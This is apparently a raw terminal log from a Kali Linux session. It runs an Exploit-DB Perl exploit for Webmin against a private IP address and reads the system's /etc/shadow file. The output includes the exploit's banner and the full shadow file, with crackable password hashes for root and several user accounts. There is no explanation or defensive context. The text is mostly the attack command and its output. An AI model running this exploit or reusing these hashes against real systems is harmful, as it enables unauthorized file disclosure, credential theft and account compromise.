 root@kali:/usr/share/exploitdb/exploits/multiple/remote# perl 2017.pl 192.168.199.239 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.199.239 on port 10000!
FILENAME:  /etc/shadow
You must enter a username and password to login to the Webmin server on
Username
Password
Login Clear
Remember login permanently?
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
-------------------------------------